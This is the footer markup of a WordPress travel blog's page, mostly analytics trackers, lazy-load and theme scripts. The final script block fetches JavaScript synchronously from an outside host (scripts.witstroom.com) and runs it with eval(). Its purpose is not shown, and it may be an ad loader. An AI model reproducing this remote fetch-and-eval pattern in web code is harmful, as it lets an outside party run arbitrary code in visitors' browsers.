   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(28087083, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/28087083" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71426266-1', 'auto');
  ga('send', 'pageview');
</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blogtravel.by/wp-content/cache/min/1/sbox/simplebox_util.js?ver=1740289880"></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	(function(){
		var boxes=[],els,i,l;
		if(document.querySelectorAll){
			els=document.querySelectorAll('a[rel=simplebox]');	
			Box.getStyles('simplebox_css','https://blogtravel.by/sbox/simplebox.css');
			Box.getScripts('simplebox_js','https://blogtravel.by/sbox/simplebox.js',function(){
				simplebox.init();
				for(i=0,l=els.length;i<l;++i)
				simplebox.start(els[i]);
				simplebox.start('a[rel=simplebox_group]');	
				simplebox.start('a[rel=simplebox_group1]');			
			});
		}
	})();
</script>

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var templateUrl = 'https://blogtravel.by';
        var post_id = '37070';
    </script>
    <script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://blogtravel.by/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=770' id='eio-lazy-load-js'></script>
<script type='text/javascript' id='rocket_lazyload_css-js-extra'>
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://blogtravel.by/wp-content/themes/simply-vision/libs/fancybox/jquery.fancybox.min.js' id='fancybox-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://blogtravel.by/wp-content/themes/simply-vision/libs/slick/slick.min.js' id='slick-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://blogtravel.by/wp-content/themes/simply-vision/libs/mask/jquery.inputmask.min.js' id='phone-mask-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://blogtravel.by/wp-content/cache/min/1/wp-content/themes/simply-vision/js/scripts.js?ver=1740289880' id='new-scripts-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://blogtravel.by/wp-content/cache/min/1/wp-content/themes/simply-vision/js/adaptive.js?ver=1740289880' id='adaptive-script-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://blogtravel.by/wp-content/cache/min/1/wp-content/plugins/srs-simple-hits-counter/js/srs_simple_hits_counter_js.js?ver=1740289880' id='srs_simple_hits_counter_js-js'></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blogtravel.by/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blogtravel.by/wp-content/cache/min/1/js/shareOnImages.js?ver=1740289880"></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/33560", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1747903618 -->